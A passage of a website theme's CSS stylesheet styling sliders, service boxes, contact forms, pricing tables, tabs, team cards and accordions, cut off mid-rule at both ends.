    font-size: 15px !important;
    line-height: 54px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_01 span.bg{
    width: 345px;
    height: 31px;
    text-align: center;
    line-height: 31px;
    display: inline-block;
    background: url(../images/slider/title-bg.png) no-repeat center center / cover;
}
.slider_01 .popup_video{
    height: 62px !important;
    width: 62px !important;
    line-height: 60px !important;
    background: transparent;
    border: 2px solid var(--theme-color);
}
.prcolor{
    color: var(--theme-color);
}
.slider_02{
    position: relative;
    margin: 0;
    overflow: hidden;
}
.slider_03{
    position: relative;
    margin: 0;
    overflow: hidden;
}
.slider_03 .tp-caption .berpo_btn {
    height: 60px;
    font-weight: 700;
    line-height: 60px !important;
}
.slider_03 .tp-caption .berpo_btn i{
    margin: auto !important;
}

.slider_03 .twi-star-of-life{
    display: inline-block;
    font-size: 12px;
}
.slider_03 .prcolor3{
    display: inline-block;
    font-size: 35px;
    margin: 0 5px;
    color: var(--theme-color-three);
}
.slider_04{
    position: relative;
}
.slider_04 .graian{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.support{
    position: relative;
    padding-left: 83px;
}
.support img{
    width: 69px;
    height: 69px;
    border-radius: 50%;
    position: absolute;
    top: -1px;
    left: 0;
}
.support span{
    font-size: 22px;
    color: #ffffff;
    font-weight: 700;
    margin: 0;
    display: block;
}
.support p{
    font-size: 17px;
    font-weight: 400;
    line-height: 30px;
    margin: 0 0 16px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.slider_04 .tparrows.custom{
    background: url(../images/slider/nav.png) no-repeat center center / cover;
    width: 108px;
    height: 108px;
    border-radius: 3px;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tparrows.custom:before{
    content: "\ef54";
    color: #ffffff;
    font-size: 16px;
    line-height: 108px;
    z-index: 3;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tp-rightarrow.custom:before{
    content: "\ef55";
}
.slider_04 .tparrows.custom:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 3px;
    visibility: visible;
    opacity: 1;
    z-index: -1;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tparrows.custom:hover:after{
    visibility: hidden;
    opacity: 0;
}
.slider_04 .tparrows.custom:hover:before{
    color: #101a25;
}
.bodyBg{
    position: relative;
    background: url(../images/home5/3.jpg) no-repeat center center / cover;
    padding: 206px 0 0 352px;
}
.bodyBg:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(30, 30, 30, .89);
}
.slider_05{
    position: relative;
    z-index: 3;
    background: #f7f7f7;
    margin-bottom: -92px;
    border-radius: 3px 0 0 0;
}
.slider_05 .tp-caption .berpo_btn {
    height: 57px;
    font-weight: 800;
    font-size: 14px !important;
    line-height: 57px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_05 .headFont span{
    color: #f9bf26;
}
.slider_05 .headFont.mdHeading span{
    display: inline-block;
    color: inherit;
    margin: 0 19px;
}
.borderb{
    position: relative;
    display: inline-block;
}
.borderb:after{
    position: absolute;
    width: 100%;
    height: 7px;
    content: '';
    z-index: -1;
    background: #cee002;
    opacity: .11;
    left: 0;
    bottom: 4px;
}
.slider_05 .tparrows.custom{
    width: 70px;
    height: 57px;
    background: transparent;
}
.slider_05 .tparrows.custom:before{
    font-size: 36px;
    line-height: 58px;
    content: "\e942";
    font-family: 'Bepro' !important;
}
.slider_05 .tp-rightarrow.tparrows.custom:before{
    content: "\e941";
}
.slider_05 .tparrows.custom:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.slider_05 .tparrows.custom:hover:after,
.slider_05 .tp-rightarrow.tparrows.custom:after{
    width: 100%;
}
.slider_06{
    position: relative;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}
.slider_06 .tp-caption .berpo_btn{
    border-radius: 3px;
}
.slider_07{
    position: relative;
    overflow: hidden;
    margin-top: 95px;
}
.slider_07 .tp-caption .berpo_btn {
    height: 63px;
    font-weight: 700;
    padding: 0 32.5px;
    background: var(--theme-color);
    font-size: 15px !important;
    line-height: 64px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_07 .tp-caption .berpo_btn i{
    background: #980000;
}
.slider_07 .tp-caption .berpo_btn:hover i{
    background: var(--theme-color);
}
.slider_07 .tp-bullet{
    background: transparent;
    position: relative;
    z-index: 66;
}
.slider_07 .tp-bullet:after{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '1';
    color: #1c1c1c;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18.4px;
    font-weight: 700;
    letter-spacing: -.36px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.slider_07 .tp-bullet:nth-child(2):after{
    content: '2';
}
.slider_07 .tp-bullet:nth-child(3):after{
    content: '3';
}
.slider_07 .tp-bullet:nth-child(4):after{
    content: '4';
}
.slider_07 .tp-bullet:nth-child(5):after{
    content: '5';
}
.slider_07 .tp-bullet:hover:after,
.slider_07 .tp-bullet.selected:after{
    color: var(--theme-color);
}
.slider_07 .tp-bullet:before{
    position: absolute;
    left: -4px;
    right: 0;
    top: 0;
    bottom: -90px;
    height: 38px;
    width: 1px;
    background: #494948;
    margin: auto;
    content: '';
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.slider_07 .tp-bullet:last-child:before{
    display: none;
}

/*--- Service Box 01 ---*/
.service_item_01{
    position: relative;
    background: #fff;
    margin: 0 0 30px;
    border-radius: 8px 7px 5px 5px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -webkit-box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.02);
    -moz-box-shadow:    0px 10px 38px 0px rgba(0, 0, 0, 0.02);
    box-shadow:         0px 10px 38px 0px rgba(0, 0, 0, 0.02);
}
.service_item_01:hover {
    -webkit-box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
}
.siThumb{
    position: relative;
    margin: 0;
}
.service_item_01 .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 5px 5px 0 0;
}
.sitem_con{
    position: relative;
    padding: 22px 30px 23px 105px;
}
.ibMeta{
    font-size: 50px;
    line-height: 50px;
    color: var(--theme-color);
    position: relative;
    z-index: 2;
    text-align: center;
    display: inline-block;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.sitem_con .ibMeta{
    position: absolute;
    left: 36px;
    top: 20px;
}
.sitem_con .ibMeta img{
    width: 50px;
    height: 50px;
}
.service_item_01 h3{
    font-size: 22px;
    line-height: 30px;
    color: #333333;
    margin: 0 0 0;
}
.service_item_01 h3 a{
    color: inherit;
}
.service_item_01 h3 a:hover{
    color: var(--theme-color);
}
.service_item_01 p{
    color: #666666;
    font-size: 15px;
    line-height: 23px;
    margin: 0;
}
.cmIconBxstyle{
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

/*--- About Image ---*/
.abThumb{
    position: relative;
}
/*.abThumb .round{
    padding: 76px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 0;
}*/
.abThumb img{
    max-width: 100%;
    height: auto;
}

/*-- Circle Round --*/
.skrItem{
    position: relative;
    background: #fff;
    text-align: center;
    display: inline-block;
    -webkit-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow:    0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    box-shadow:         0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    padding: 35px 38px 27px;
    margin: 0 0 30px;
}
.circle-skill{
    position: relative;
    margin: 0 0 8px;
}
.circle-skill strong{
    position: absolute;
    left: 0;
    top: 47%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    margin: auto;
    text-align: center;
    font-size: 40px;
    letter-spacing: -.6px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    line-height: .8;
    color: #29333d;
    display: block;
}
.circle-skill strong span{
    font-size: 20px;
}
.circle-skill i{
    width: 49px;
    height: 49px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    color: #fff;
    font-size: 22px;
    line-height: 49px;
    position: absolute;
    left: 0;
    top: 0;
}
.circle-skill i:before{
    z-index: 2;
    position: relative;
}
.circle-skill i:after{
    position: absolute;
    left: 4px;
    top: 4px;
    width: calc(100% - 8px);
    height: calc(100% - 8px);
    border-radius: 50%;
    content: '';
    background: var(--theme-color);
}
.skrItem h5{
    color: #29333d;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0;
}


/*--- Client Reviewr ---*/
.happyClinets{
    position: relative;
    display: flex;
    justify-content: space-between;
    background: #fff;
    -webkit-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    -moz-box-shadow:    0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    box-shadow:         0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    padding: 23px 32px 13px;
    border-radius: 100px;
}
.happyClinets > i{
    width: 61px;
    height: 61px;
    border-radius: 50%;
    font-size: 25px;
    color: #fff;
    line-height: 61px;
    text-align: center;
    background: var(--theme-color);
    display: inline-block;
}
.cThumb{
    position: relative;
}
.cThumb img{
    width: 61px;
    height: 62px;
    border-radius: 50%;
}
.cThumb img:nth-child(2){
    width: 66px;
    height: 66px;
    border-radius: 50%;
    position: absolute;
    left: 28px;
    top: -2px;
}
.cThumb img:nth-child(3){
    width: 65px;
    height: 66px;
    border-radius: 50%;
    position: absolute;
    left: 65px;
    top: -2px;
}
.hcCon{
    padding-left: 40px;
    position: relative;
}
.hcCon h5{
    font-size: 18px;
    border-bottom: 1px solid #ededed;
    margin: 1px 0 5px;
    padding: 0 0 7px;
}
.hcCon p{
    font-size: 15px;
    color: #101a25;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}
.hcCon p i{
    display: inline-block;
    font-size: 12px;
    color: #fdc703;
    margin-right: 10px;
}


/*--- Contact Form ---*/
.contact_form {
    position: relative;
    background: #fff;
    border-radius: 5px;
    text-align: center;
    padding: 47px 40px 48px;
    margin-bottom: -50px;
    -webkit-box-shadow: 0px 10px 81px 0px rgb(0 0 0 / 9%);
    -moz-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 10px 81px 0px rgb(0 0 0 / 9%);
}
.contact_form h5 {
    font-size: 30px;
    color: #0f0d1d;
    font-weight: 600;
    margin-bottom: 4px;
    line-height: 30px;
}
.contact_form p{
    margin: 0;
}
.contact_form > p {
    font-size: 16px;
    line-height: 25px;
    color: #5f5f5f;
    margin: 0 0 24px;
}
.contact_form button{
    width: 100%;
    margin-top: 16px;
}
.input-field{
    position: relative;
}
.input-field i{
    color: var(--theme-color);
    font-size: 14px;
    line-height: 67px;
    position: absolute;
    left: 25px;
    top: 0;
    z-index: 2;
}
input[type="email"], 
input[type="text"], 
input[type="number"], 
input[type="url"], 
input[type="tel"], 
input[type="password"], 
textarea,
select,
.nice-select{
    display: block;
    width: 100%;
    height: 67px;
    background: #f8f8f8;
    padding: 0 15px 0 60px;
    border: none;
    border-radius: 3px;
    font-size: 15px;
    line-height: 67px;
    margin: 0 0 7px;
    color: #898989;
}
textarea{
    height: 150px;
    padding-top: 12px;
    padding-left: 55px;
    line-height: 34px;
    border-radius: 30px;
    resize: none;
    margin-bottom: 30px;
}
input[type="email"]::-moz-placeholder, 
input[type="text"]::-moz-placeholder, 
input[type="number"]::-moz-placeholder, 
input[type="url"]::-moz-placeholder, 
input[type="tel"]::-moz-placeholder, 
input[type="password"]::-moz-placeholder, 
textarea::-moz-placeholder,
select::-moz-placeholder{
    color: #898989;
    opacity: 1;
}
input[type="email"]::-webkit-input-placeholder, 
input[type="text"]::-webkit-input-placeholder, 
input[type="number"]::-webkit-input-placeholder, 
input[type="url"]::-webkit-input-placeholder, 
input[type="tel"]::-webkit-input-placeholder, 
input[type="password"]::-webkit-input-placeholder, 
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder{
    color: #898989;
    opacity: 1;
}
input[type="email"]::-ms-input-placeholder, 
input[type="text"]::-ms-input-placeholder, 
input[type="number"]::-ms-input-placeholder, 
input[type="url"]::-ms-input-placeholder, 
input[type="tel"]::-ms-input-placeholder, 
input[type="password"]::-ms-input-placeholder, 
textarea::-ms-input-placeholder,
select::-ms-input-placeholder{
    color: #898989;
    opacity: 1;
}
.contact_form input.wpcf7-not-valid, .contact_form textarea.wpcf7-not-valid {
    border: 1px solid red !important;
}
.contact_form .wpcf7-not-valid-tip {
    display: none;
}
/*--- Service Item ---*/
.service_item_02{
    position: relative;
    background: #fff;
    border-radius: 5px;
    padding: 27px 43px 39px;
    margin: 0 0 30px;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.stpmeta{
    position: relative;
    display: flex;
}
.stpmeta .ibMeta{
    color: #000000;
    position: relative;
    text-align: left;
}
.stpmeta .ibMeta img{
    width: 50px;
    height: 50px;
}
.ibMeta svg{
    width: 80px;
    height: 64px;
    fill: #ffc1c1;
    position: absolute;
    left: -5px;
    top: 11px;
    z-index: -1;
}
.service_item_02 h3{
    position: relative;
    z-index: 2;
    font-size: 22px;
    font-weight: 600;
    line-height: 30px;
    color: #0f0d1d;
    margin: 28px 0 40px 43px;
}
.service_item_02 h3 a{
    color: inherit;
}
.service_item_02 h3 a:hover{
    color: var(--theme-color);
}
.service_item_02 p{
    position: relative;
    z-index: 2;
    color: #5f5f5f;
    font-size: 17px;
    line-height: 25px;
    margin: 0;
}
.si01 .ibMeta svg{
    fill: #ffde73;
}
.si02 .ibMeta svg{
    fill: #ff8522;
}
.si03 .ibMeta svg{
    fill: #bef0ef;
}
.si04 .ibMeta svg{
    fill: #dcf7b9;
}
.si05 .ibMeta svg{
    fill: #ffa6b0;
}
.si06 .ibMeta svg{
    fill: #ffde73;
}
.si07 .ibMeta svg{
    fill: #ff8522;
}
.si08 .ibMeta svg{
    fill: #bef0ef;
}
.si09 .ibMeta svg{
    fill: #dcf7b9;
}
.si010 .ibMeta svg{
    fill: #ffa6b0;
}

/*--- List Item ---*/
.listItem {
    margin: 0;
    padding: 0;
}
.listItem li {
    list-style: none;
    display: flex;
    width: 100%;
    font-size: 18px;
    line-height: 35px;
    color: #fff;
}
.withbg li{
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #101a25;
    margin: 0 0 14px;
}
.withbg li span {
    padding: 12px 30px 16px;
    background: #fff;
    border-radius: 3px;
    display: inline-block;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.listItem.withbg li i {
    color: var(--theme-color);
    font-size: 22px;
    line-height: inherit;
    margin-right: 17px;
    display: inline-block;
    position: relative;
    top: 4px;
}
.listItem li i{
    margin-right: 23px;
}
.listItem li

.clinetWorlwide{
    position: relative;
    text-align: right;
}
.clinetWorlwide img{
    max-width: 100%;
    height: auto;
}
.ClientNumber{
    position: relative;
    text-align: left;
}
.ClientNumber h2{
    position: relative;
    font-size: 110.79px;
    line-height: 109px;
    margin: 0 0 0 4px;
}
.ClientNumber h2 sup{
    font-style: normal;
    font-size: 55px;
    line-height: 60px;
    color: var(--theme-color);
    top: -58px;
}
.ClientNumber h5{
    font-size: 19px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
}

/*--- Client Slider ---*/
.clslider_wrap .owl-carousel{
    position: relative;
}
.clslider_wrap .owl-carousel .owl-item {
    text-align: center;
}
.clslider_wrap .owl-carousel a{
    display: block;
    text-align: center;
}
.clslider_wrap .owl-carousel a img {
    display: inline-block;
    width: auto;
    height: 45px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.clslider_wrap .owl-carousel .owl-nav {
    width: 100%;
}
.clslider_wrap .owl-carousel .owl-nav button {
    position: absolute;
    left: -140px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 71px;
    width: 71px;
    height: 71px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 0;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.clslider_wrap .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -140px;
}
.clslider_wrap .owl-carousel .owl-nav button:hover {
    background: var(--theme-color);
    color: #fff;
}
.clslider_wrap .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.clslider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.clslider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.clslider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: .5px;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.clslider_wrap .owl-carousel .owl-dots button.active, .clslider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.clslider_wrap .owl-carousel .owl-dots button.active:after, .clslider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

/*--- Pricing Table ---*/
.pricingTab{
    margin: 0 0 50px;
    padding: 2px;
    display: inline-block;
    border: 1px solid #e8e8e8;
    border-radius: 50px;
    height: 57px;
    text-align: center;
}
.pricingTab a{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    height: 100%;
    background: transparent;
    display: inline-block;
    font-size: 16px;
    color: #616368;
    font-weight: 500;
    border-radius: 50px;
    padding: 11.5px 38px;
    text-align: center;
}
.pricingTab a:hover{
    color: var(--theme-color);
}
.pricingTab a.active{
    background: var(--theme-color);
    color: #FFF;
}
.pricing-item-01{
    max-width: 380px;
    position: relative;
    background: #f9f9f9;
    border-radius: 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.pricing-item-01:hover{
    background: #fff;
    -webkit-box-shadow: 0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    -moz-box-shadow:    0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    box-shadow:         0px 3px 103px 0px rgba(46, 46, 46, 0.17);
}
.price-thumb{
    position: relative;
}
.cmpriceItem .price-thumb img{
    width: 100%;
    height: auto;
    border-radius: 10px 10px 0 0;
}
.pricing-item-01 .price-thumb img{
    height: 286px;
    object-fit: cover;
}
.price-detils{
    position: relative;
    padding: 57px 75px 57px;
}
.p-title{
    font-size: 32px;
    line-height: 40px;
    color: #030303;
    font-weight: 600;
    margin-bottom: 7px;
}
.p-price {
    font-size: 30px;
    line-height: 40px;
    color: #030303;
    letter-spacing: .6px;
    margin-bottom: 39px;
    text-transform: uppercase;
    display: flex;
    position: relative;
    min-height: 40px;
}
.p-price sup {
    font-size: 13px;
    top: -13px;
    margin-right: 4px;
}
.p-price sub{
    font-size: 18px;
    bottom: 11px;
}
.pricing-item-01 .p-price .price_period {
    position: absolute;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricing-item-01 .p-price .price_period.active {
    visibility: visible;
    opacity: 1;
}
.price-detils ul{
    margin: 0 0 23px;
    padding: 0;
}
.price-detils ul li{
    display: block;
    font-size: 16px;
    color: #5f5f5f;
    letter-spacing: .64px;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 11px;
    margin-bottom: 8px;
}
.price-detils ul li:last-child{
    border: none;
}
.price-detils ul li i{
    color: var(--theme-color);
    font-size: 15px;
    display: inline-block;
    margin-right: 12px;
}
.price-detils ul li.disable i{
    color: #adadad;
    margin-right: 8px;
}
.price-detils .berpo_btn{
    background: #030303;
    height: 54px;
    line-height: 55px;
    border-radius: 50px;
    font-weight: 600;
    padding: 0 48px;
}
.price-detils .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.text-center .p-price{
    justify-content: center;
}
.text-right .p-price{
    justify-content: flex-end;
}
.text-right .p-price .price_period{
    left: auto;
}
.text-center .p-price .price_period{
    left: 0;
    right: 0;
    text-align: center;
}

/*--- Tab Section ---*/
.beproTab{
    position: relative;
    margin: 0 0 60px;
    padding: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
}
.beproTab li{
    width: 33.333333%;
}
.beproTab li a{
    display: inline-block;
    width: 100%;
    background: #eef4fc;
    position: relative;
    text-align: center;
    font-family: 'Fira Sans', sans-serif;
    font-size: 22px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    padding: 43px 20px;
}
.beproTab li a:after{
    position: absolute;
    left: 60px;
    bottom: 0;
    width: 2px;
    height: 60px;
    background: var(--theme-color);
    content: '';
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.beproTab li a:hover:after,
.beproTab li a.active:after{
    visibility: visible;
    opacity: 1;
    bottom: -44px;
}
.beproTab li a:hover,
.beproTab li a.active{
    background: #fff;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.beproTabCon{
    position: relative;
}
.beproTabCon .secTitle{
    line-height: 65px;
    margin: 82px 0 19px;
}
.beproTabCon p{
    margin-bottom: 52px;
    color: #5f5f5f;
    padding-right: 60px;
}
.beproTabCon .berpo_btn{
    padding: 0 42.5px;
}

/*--- Team Member ---*/
.team_01 {
    position: relative;
    margin-bottom: 34px;
}
.tm_thumb{
    position: relative;
    margin: 0 0 20px;
}
.tm_thumb:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 3px;
    background: rgba(0, 0, 0, .43);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_01:hover .tm_thumb:after{
    visibility: visible;
    opacity: 1;
}
.team_01 .tm_thumb img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.tm_social{
    font-family: 'Fira Sans', sans-serif;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
}
.tm_social a{
    display: inline-block;
    margin: 0 5px;
    position: relative;
    z-index: 2;
    color: #ffffff;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    visibility: hidden;
    opacity: 0;
}
.tm_social a i{
    font-size: 13px;
    margin-right: 4px;
    display: inline-block;
}
.tm_social a:hover {
    color: var(--theme-color);
}
.tm_social a:nth-child(1) {
    -webkit-transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(2) {
    -webkit-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);;
    transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(3) {
    -webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(4) {
    -webkit-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(05){
    -webkit-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_01:hover .tm_social a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_01 h3 {
    font-size: 24px;
    line-height: 28px;
    color: #393434;
    margin: 0 0 5px;
}
.team_01 h3 a {
    color: inherit;
}
.team_01 h3 a:hover{
    color: var(--theme-color);
}
.team_01 p {
    font-size: 15px;
    line-height: .8;
    color: #7b7b7b;
    margin: 0;
}
.tmSlider.owl-carousel .owl-nav{
    width: 100%;
}
.tmSlider.owl-carousel  .owl-nav button {
    position: absolute;
    left: -140px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 71px;
    width: 71px;
    height: 71px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 0;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -140px;
}
.tmSlider.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}

/*--- Accordian ---*/
.bepAccordion{
    position: relative;
}
.bepAccordion .card {
    position: relative;
    z-index: 2;
    background: #FFF;
    border-radius: 3px;
    margin: 0 0 16px;
    padding: 20px 49px;
    border: none;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.accordion > .card:not(:first-of-type),
.accordion > .card:not(:last-of-type){
    border-radius: 3px;
}
.bepAccordion .card .card-header {
    margin: 0;
    padding: 0;
    border: none;
    background: transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card .card-header h2 {
    margin: 0;
    padding: 0;
    border: none;
}
.bepAccordion .card .card-header h2 button {
    border-radius: 0;
    border: none;
    background: transparent;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    color: #1e1840;
    line-height: 36px;
    display: flex;
    padding: 0;
    width: 100%;
    text-align: left;
    border-radius: 0;
    position: relative;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.bepAccordion .card .card-header h2 button i{
    font-style: normal;
    font-size: 19px;
    color: var(--theme-color);
    margin-right: 3px;
}
.bepAccordion .card .card-header h2 button span {
    position: absolute;
    width: 12px;
    height: 12px;
    right: -11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button span:before {
    content: '';
    width: 4px;
    height: 12px;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
